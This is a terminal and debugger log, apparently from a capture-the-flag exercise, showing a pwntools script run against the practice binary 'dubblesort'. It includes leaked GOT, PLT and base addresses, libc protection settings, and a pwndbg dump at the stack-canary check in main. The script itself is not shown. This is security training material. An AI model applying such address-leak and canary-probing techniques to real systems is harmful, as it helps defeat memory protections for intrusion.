 thanhnt@THANGNT-ZIR:/mnt/c/Users/n18dc/OneDrive/Desktop$ python dubblesort_debug.py
[+] Starting local process './dubblesort': pid 142
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] running in new terminal: ['/usr/bin/gdb', '-q', './dubblesort', '142', '-x', '/tmp/pwnVqi5
[+] Waiting for debugger: Done
[*] leak 0x565a4f00
[*] puts_got 0x565a4fc8
[*] main 0x565a39c3
[*] puts_plt 0x565a36a0
[*] ebx 0x565a4fa0
[*] ebx1 0x565a30c0
[*] Switching to interactive mode
 Processing......
Result :
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 130070784 1448752793 1448752793 1448752793 144
793 1448752793 1448752800 1448753603 1448759240 $
Breakpoint 1, 0x565a3b02 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ] EAX
0x0
EBX  0x565a4fa0 ◂— 0x1ea8
ECX  0xb
EDX  0x7c0b900
EDI  0x565a3c1d ◂— and    eax, 0x2075 /* '%u ' */
ESI  0x23
EBP  0xffeaa498 —▸ 0x565a3699 (__cxa_finalize@plt+9) ◂— add    byte ptr [eax], al
ESP  0xffeaa400 ◂— 0x1
EIP  0x565a3b02 (main+319) ◂— xor    edx, dword ptr gs:[0x14]
[ DISASM ] ► 0x
565a3b02 <main+319>    xor    edx, dword ptr gs:[0x14]
0x565a3b09 <main+326>    je     main+333    <main+333>
↓
0x565a3b10 <main+333>    lea    esp, [ebp - 0xc]
0x565a3b13 <main+336>    pop    ebx
0x565a3b14 <main+337>    pop    esi
0x565a3b15 <main+338>    pop    edi
0x565a3b16 <main+339>    pop    ebp
0x565a3b17 <main+340>    ret
0x565a3b18    nop
0x565a3b1a    nop
0x565a3b1c    nop
[ STACK ] 00:00